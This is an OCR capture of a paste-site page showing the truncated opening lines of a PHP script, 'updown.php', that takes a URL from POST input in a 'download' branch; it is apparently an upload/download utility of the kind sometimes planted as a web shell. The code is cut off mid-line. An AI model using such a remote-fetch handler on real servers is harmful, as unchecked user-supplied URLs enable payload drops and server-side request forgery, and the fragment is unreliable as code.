
PasteShr
Home
Tre
NEW PASTE
updown.php
asd123asd
2.5K
30th May, 2026
6.25 KB
Plaintext
1
<?php
2
// Cek parameter inc
3
if(isset($_GET['inc'])) {
4
5
    // ==================== DOWNLOA
6
    if($_GET['inc'] == 'download') 
7
8
        if(isset($_POST['download']
9
            $url = $_POST['url'];